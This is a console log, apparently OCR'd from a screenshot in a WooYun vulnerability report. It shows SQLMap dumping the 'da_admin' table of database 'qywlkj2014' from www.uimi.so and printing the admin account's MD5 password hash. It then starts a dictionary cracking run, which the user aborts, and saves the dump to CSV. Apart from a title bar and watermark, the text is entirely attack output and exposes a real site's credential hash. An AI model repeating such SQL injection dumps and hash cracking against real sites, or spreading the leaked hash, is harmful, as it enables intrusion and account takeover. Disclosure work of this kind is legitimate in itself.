 管理员: SQLMap
[15:19:51] [INFO] fetching entries of column(s) 'id, ip, name, password' for tab
le 'da_admin' in database 'qywlkj2014'
[15:19:51] [INFO] the SQL query used returns 1 entries
[15:19:52] [INFO] retrieved: "1","","admin","dbbde8d917fea2e13774977692d02c14"
[15:19:52] [INFO] analyzing table dump for possible password hashes
[15:19:52] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing
with other tools [y/N]
do you want to crack them via a dictionary-based attack? [Y/n/q]
[15:19:54] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file 'E:\Python27\SQLMap\txt\wordlist.zip' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
>
[15:19:55] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N]
[15:19:56] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[15:19:56] [INFO] starting 4 processes
[15:19:58] [INFO] current status: 16AII... ¦
[15:19:58] [WARNING] user aborted during dictionary-based attack phase (Ctrl+C w
as pressed)
[15:19:58] [WARNING] no clear password(s) found
[15:19:58] [INFO] postprocessing table dump
Database: qywlkj2014
Table: da_admin
[1 entry]
+----+---------+-------+----------------------------------+
¦ id ¦ ip      ¦ name  ¦ password                         ¦
+----+---------+-------+----------------------------------+
¦ 1  ¦ <blank> ¦ admin ¦ dbbde8d917fea2e13774977692d02c14 ¦
+----+---------+-------+----------------------------------+
[15:19:58] [INFO] table 'qywlkj2014.da_admin' dumped to CSV file 'C:\Users\admin
\.sqlmap\output\www.uimi.so\dump\qywlkj2014\da_admin.csv'
[15:19:58] [INFO] fetched data logged to text files under 'C:\Users\admin\.sqlma
p\output\www.uimi.so'
[*] shutting down at 15:19:58
E:\Python27\SQLMap>^A
半:
www.wooyun.org